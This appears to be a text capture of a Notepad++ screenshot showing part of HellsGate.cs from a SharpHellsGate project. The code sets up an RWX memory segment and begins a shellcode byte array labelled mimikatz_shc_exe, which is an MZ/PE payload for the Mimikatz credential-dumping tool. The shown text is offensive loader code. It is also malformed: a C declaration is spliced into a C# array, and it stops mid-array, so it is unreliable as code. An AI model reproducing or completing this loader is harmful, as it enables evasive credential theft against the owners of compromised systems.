 *C:\Users\vuln\Documents\SharpHellsGate-master\SharpHellsGate\HellsGate.cs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
change.log HellsGate.cs mimi.out mimi1.out mimif.out
208 if (!this.IsGateReady) {
209 if (!this.GenerateRWXMemorySegment()) {
210 Util.LogError("Unable to generate RX memory segment");
211 return;
212 }
213 }
214
215 byte[] shellcode = new byte[] {
216 unsigned char mimikatz_shc_exe[] = {
217 0x4d, 0x5a, 0x45, 0x52, 0xe8, 0x00, 0x00, 0x00, 0x00, 0x59, 0x48, 0x83,
218 0xe9, 0x09, 0x48, 0x8b, 0xc1, 0x48, 0x05, 0x00, 0xf0, 0x14, 0x00, 0xff,
219 0xd0, 0xc3, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
220 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
221 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
222 0x20, 0x01, 0x00, 0x00, 0x0e, 0x1f, 0xba, 0x0e, 0x00, 0xb4, 0x09, 0xcd,
223 0x21, 0xb8, 0x01, 0x4c, 0xcd, 0x21, 0x54, 0x68, 0x69, 0x73, 0x20, 0x70,
224 0x72, 0x6f, 0x67, 0x72, 0x61, 0x6d, 0x20, 0x63, 0x61, 0x6e, 0x6e, 0x6f,
225 0x74, 0x20, 0x62, 0x65, 0x20, 0x72, 0x75, 0x6e, 0x20, 0x69, 0x6e, 0x20,
226 0x44, 0x4f, 0x53, 0x20, 0x6d, 0x6f, 0x64, 0x65, 0x2e, 0x0d, 0x0d, 0x0a,
227 0x24, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x20, 0x70, 0xd7, 0x1d,